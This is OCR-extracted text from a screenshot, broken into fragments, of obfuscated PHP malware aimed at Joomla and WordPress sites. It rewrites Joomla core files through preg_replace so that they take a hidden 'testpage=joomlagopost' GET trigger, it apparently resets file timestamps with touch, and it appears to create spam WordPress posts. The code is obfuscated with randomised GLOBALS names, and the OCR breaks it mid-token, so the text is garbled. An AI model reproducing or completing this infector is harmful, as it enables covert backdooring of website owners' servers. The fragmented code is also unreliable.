
"incfilecontent"
;${
"GLOBALS"
}[
"obxdjmm"
]=
"filetime"
;
swit
{
"GLOBALS"
}[
"gcgnsvh"
]}=preg_replace(
"/require_once JPAT
_BASE . '/includes/framework.php';"
.PHP_EOL.
"if(\$_GET['
.${${
"GLOBALS"
}[
"orcnnfhk"
]}.
"';}"
,${${
"GLOBALS"
}[
"mhvew
fqw"
]}=preg_replace(
"/\<\?php/i"
,
"<?php"
.PHP_EOL.
"if(\$_
 '/"
.${${
"GLOBALS"
}[
"orcnnfhk"
]}.
"';}"
,${${
"GLOBALS"
}[
"m
ALS"
}[
"mjthhfqw"
]}=preg_replace(
"/require_once JPATH_LIB
ms.php';"
.PHP_EOL.
"if(\$_GET['testpage']=='joomlagopost'
]}.
"';}"
,${${
"GLOBALS"
}[
"mhvewti"
]});
break
;
case
"librarie
ire_once JPATH_LIBRARIES(.*)classmap.php';/i"
,
"require_o
['testpage']=='joomlagopost'){require_once JPATH_BASE . 
"
}[
"mhvewti"
]});
break
;
case
"libraries/classmap.php"
:${${
"
PHP_EOL.
"if(\$_GET['testpage']=='joomlagopost'){require_
${
$ucxgrfwb
});
break
;
case
"libraries/fof/include.php"
:${${
p"
.PHP_EOL.
"if(\$_GET['testpage']=='joomlagopost'){requi
,${${
"GLOBALS"
}[
"mhvewti"
]});
break
;}${${
"GLOBALS"
}[
"ravg
{
$facdtbjl
},${${
"GLOBALS"
}[
"sxhdqllry"
]},${${
"GLOBALS"
}[
ts(${
$bvncskltdjz
},${${
"GLOBALS"
}[
"mhvewti"
]});@touch(${
continue
;}}}}postlink(${${
"GLOBALS"
}[
"ygnpanpbl"
]});
if
(!
"
]}++;}
else
{
$niounmtip
=
"site_root_dir"
;${
$niounmtip
}=get
S_UP);
if
(!defined(
"PLATFORM"
)){
exit
(
"Unknown platform!"
)
exlxjux"
]=
"goodwordpresspage"
;${
"GLOBALS"
}[
"cyvlbdvujsi"
st_data"
;
$ibdqteprxef
=
"post_id"
;${${
"GLOBALS"
}[
"pepxvtpp
gname"
;${${
"GLOBALS"
}[
"alfpymxpl"
]}=str_shuffle(${${
"GLO
ordpresspage"
;${
$mcqtzid
}=
array
(
"post_title"
=>
"HEREISTIT